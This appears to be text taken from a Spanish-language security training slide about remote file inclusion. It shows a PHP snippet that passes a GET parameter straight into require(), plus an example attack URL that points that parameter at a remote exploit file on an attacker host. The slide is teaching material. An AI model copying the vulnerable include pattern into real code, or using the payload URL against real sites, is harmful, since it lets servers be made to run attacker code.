 Valeria Villalobos Ma...
<form method="get">
<select name="DRINK">
<option value="pepsi">pepsi</option>
<option value="coke">coke</option>
</select>
<input type="submit">
</form>
Client code running in a browser
<?php
$drink = 'coke';
if (isset( $_GET['DRINK'] ) )
$drink = $_GET['DRINK'];
require( $drink . '.php' );
?>
Server
File System
Vulnerable PHP code
http://www.certifiedhacker.com/orders.php?DRINK=http://jasoneval.com/exploit?
Exploit Code
Attacker
Atacante inyecta un archivo alojado
remotamente en www.jasoneval.com
que contiene un exploit.
Los ataques de inyección de archivos permiten a los
atacantes explotar scripts vulnerables en el servidor para
usar un archivo remoto en lugar de un archivo
presumiblemente de confianza del sistema de archivos
local.